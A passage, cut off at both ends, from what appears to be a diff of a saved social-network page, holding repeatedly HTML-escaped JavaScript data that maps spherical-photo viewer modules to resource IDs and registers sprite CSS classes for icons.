p;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;CubestripSphericalWebGLRenderer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;0FeuI&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;CylindricalSphericalWebGLRenderer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;iCW82&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;EquirectSphericalWebGLRenderer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;cGHec&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalMediaGyroOverlay.redux&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;TYshe&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalMediaMouseOverlay.redux&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalPhotoHeadingIndicator.redux&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalPhotoTagging.redux&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;jY\/6T&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalPhotoViewer.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;+XDk2&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;hg1vc&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;genBlobFromLoadedImg&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;wbiOP&amp;amp;amp;quot;,&amp;amp;amp;quot;Ojlz3&amp;amp;amp;quot;,&amp;amp;amp;quot;eUbDy&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;genLoadedImgFromURL&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;wbiOP&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;scaleToTargetLongEdge&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;wbiOP&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalPhotoTagDialog.redux&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;bby1U&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;,&amp;amp;amp;quot;tM0ea&amp;amp;amp;quot;,&amp;amp;amp;quot;fxV4j&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;,&amp;amp;amp;quot;FHWhP&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;+XDk2&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;jY\/6T&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;xh76v&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalMediaTaggingUtils&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotosConst&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Hovercard&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;plk53&amp;amp;amp;quot;,&amp;amp;amp;quot;oRf6\/&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Toggler&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Tooltip&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;DOM&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Form&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Input&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;trackReferrer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1}});}});
+                        requireLazy([&amp;amp;amp;quot;ix&amp;amp;amp;quot;], function(ix)
+{ix.add({&amp;amp;amp;quot;86853&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_78af2c&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_6zr-p1iQ9X2&amp;amp;amp;quot;},&amp;amp;amp;quot;86854&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_076336&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_6zr-p1iQ9X2&amp;amp;amp;quot;},&amp;amp;amp;quot;86857&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4506ff&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_6zr-p1iQ9X2&amp;amp;amp;quot;},&amp;amp;amp;quot;28005&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_3d9898&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87169&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_ff93dd&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_avtVGZ81hWA&amp;amp;amp;quot;},&amp;amp;amp;quot;87170&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_5c8a4d&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_avtVGZ81hWA&amp;amp;amp;quot;},&amp;amp;amp;quot;87168&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_0933da&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_avtVGZ81hWA&amp;amp;amp;quot;},&amp;amp;amp;quot;87143&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_77297b&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87145&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_511045&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87147&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_b16844&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87153&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_f146c1&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87156&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_74d668&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87160&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_cdfef0&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;87146&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_61d978&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_Qp__STXbmd8&amp;amp;amp;quot;},&amp;amp;amp;quot;117012&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_452ead&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_li2z2Lidj-k&amp;amp;amp;quot;},&amp;amp;amp;quot;122471&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_cc4742&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_li2z2Lidj-k&amp;amp;amp;quot;},&amp;amp;amp;quot;122630&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_88a88a&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_li2z2Lidj-k&amp;amp;amp;quot;},&amp;amp;amp;quot;122834&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_345e60&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_li2z2Lidj-k&amp;amp;amp;quot;},&amp;amp;amp;quot;123136&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4457fb&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_2TZRTxUfN8p&amp;amp;amp;quot;},&amp;amp;amp;quot;123290&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_f5c1b5&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_li2z2Lidj-k&amp;amp;amp;quot;},&amp;amp;amp;quot;124770&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_2e8a75&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_RRZRm1Zr3oX&amp;amp;amp;quot;},&amp;amp;amp;quot;88724&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4b6d01&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_XpK5jVsUWYJ&amp;amp;amp;quot;},&amp;amp;amp;quot;116571&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_7abb12&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_MnnyI1MrX-W&amp;amp;amp;quot;},&amp;amp;amp;quot;114492&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_57a685&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;114673&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_2df06e&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;114860&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_6d0615&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;115160&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_14f197&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;125792&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_2ca540&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;126426&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_ab9934&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;99652&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_395927&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;99653&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_f0771d&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;99654&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_971e4e&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;117058&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_890996&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_L6X19z0aNxC&amp;amp;amp;quot;},&amp;amp;amp;quot;101565&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_e6189b&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_jxD0bUhJBA-&amp;amp;amp;quot;},&amp;amp;amp;quot;101566&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_5f7e93&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_jxD0bUhJBA-&amp;amp;amp;quot;},&amp;amp;amp;quot;75362&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_99d401&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_XpK5jVsUWYJ&amp;amp;amp;quot;},&amp;amp;amp;quot;82443&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_238a9b&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_FTc9bwq8ung&amp;amp;amp;quot;},&amp;amp;amp;quot;125812&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_b7729c&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_jxD0bUhJBA-&amp;amp;amp;quot;},&amp;amp;amp;quot;140856&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_c91adc&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_XpK5jVsUWYJ&amp;amp;amp;quot;},&amp;amp;amp;quot;114382&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_99b648&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114424&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_ffd32b&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114536&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_44df46&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;